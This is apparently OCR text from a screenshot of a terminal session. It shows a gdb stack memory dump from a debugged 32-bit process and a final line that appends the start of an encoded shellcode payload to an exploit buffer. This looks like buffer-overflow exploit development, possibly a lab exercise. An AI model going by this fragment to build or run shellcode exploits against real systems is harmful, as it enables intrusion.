 Safari File Edit View History Bookmarks Window Help 65% Wed Sep 11 6:49:43 PM
ssh.cloud.google.com
0xffffd260: 0xf7fd40c0 0xf7e1a028 0x00000040 0xf7fead9a
0xffffd270: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffd280: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffd290: 0x00000002 0xf7fd45c8 0xf7fd4100 0xf7feee8c
0xffffd2a0: 0xf7fcc000 0x00006a26 0xffffd468 0xf7fdcc83
0xffffd2b0: 0xf7ffd53c 0xf7feee66 0x00000000 0xf7fe24d0
0xffffd2c0: 0xf7fd7241 0xf7f71078 0x00000000 0x00000000
0xffffd2d0: 0x00000000 0x00000000 0x00000000 0x03ae75f6
0xffffd2e0: 0x00000000 0xf7ffdc1c 0xf7fe23a9 0xf7fd7128
0xffffd2f0: 0x00000007 0xf7ffdc10
(gdb) continue
Continuing.
4b4e554a
[Inferior 1 (process 10812) exited normally]
(gdb)
buf += "\xda\xd1\xd9\x74\x24\xf4\xbb\x04\xe6\x9d\x4e\x5a\x31"